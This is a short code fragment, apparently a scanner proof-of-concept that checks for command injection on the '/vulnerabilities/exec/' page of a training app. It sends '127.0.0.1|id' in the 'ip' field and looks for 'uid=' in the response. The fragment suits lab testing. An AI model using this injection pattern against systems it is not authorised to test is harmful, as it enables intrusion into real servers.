 1 10 5
def _verify(self):
result = {}
headers = {...}
output = Output(self)
url = self.urlstr(self.url)
url = url + str("/vulnerabilities/exec/")
data = {'ip': u'127.0.0.1|id', 'Submit': u'Submit'}
try:
response = requests.post(url, headers=headers, data=data)
flag = re.findall("uid=.*", response.text)
if flag:
result["url"] = response.url
result["flag"] = flag[0]
if result:
output.success(result)
return output
except Exception as e:
pass
Tools